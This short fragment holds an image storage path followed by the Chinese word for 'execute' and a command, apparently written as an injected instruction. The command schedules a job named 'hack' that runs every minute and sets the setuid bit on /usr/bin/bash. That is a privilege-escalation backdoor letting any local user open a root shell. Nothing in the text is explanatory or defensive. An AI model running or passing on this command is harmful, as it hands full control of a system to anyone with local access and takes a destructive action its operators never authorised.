 执行charcol> auto add --schedule "* * * * *" --command "chmod +s /usr/bin/bash" --name "hack"